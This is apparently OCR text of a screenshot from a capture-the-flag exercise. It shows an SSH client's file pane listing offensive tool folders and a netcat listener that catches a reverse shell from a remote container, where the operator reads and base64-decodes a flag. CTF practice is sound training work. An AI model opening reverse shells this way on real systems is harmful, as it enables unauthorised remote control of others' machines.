 天府
ev0A
NSSC
4.
43.142.108.3:28381
yun
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help
Quick connect...
2. dream
3. dream2.138
4. yun
/root/
Name
..
.tplmap
.ssh
.pip
.npm
.msf4
.local
.jwt_tool
.java
.config
.cache
LemonBench.Result.txt
.Xauthority
.wget-hsts
.viminfo
.selected_editor
.pydistutils.cfg
.profile
.mysql_history
.mongorc.js
.dbshell
Remote monitoring
Follow terminal folder
./usr/lib/python3/dist-packages/mercurial/helptext/flags.txt
root@361672ce4737:/#
root@361672ce4737:/# cd /home
cd /home
root@361672ce4737:/home# ls
ls
galf
root@361672ce4737:/home# cat galf
cat galf
RnthOTg1MDAwNi1jNzdkLTRhZWEtOTNiMS1mNTgxN2YxYWI0YTd9Cg==
root@361672ce4737:/home# ^C
root@Bohemian:~# nc -lvnkp 7777
Listening on 0.0.0.0 7777
Connection received on 43.142.108.3 56526
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@361672ce4737:/app# ls /home
ls /home
galf
root@361672ce4737:/app# cat galf
cat galf
cat: galf: No such file or directory
root@361672ce4737:/app# cat galf
cat galf
cat: galf: No such file or directory
root@361672ce4737:/app# cat /home/galf | base64
cat /home/galf | base64
Um50aE9UZzFNREF3Tmkxak56ZGtMVFJoWldFdE9UTmlNUzFtTlRneE4yWXhZV0kwWVRkOUNnPT0K
root@361672ce4737:/app# cat /home/galf | base64 -d
cat /home/galf | base64 -d
F{a9850006-c77d-4aea-93b1-f5817f1ab4a7}
root@361672ce4737:/app#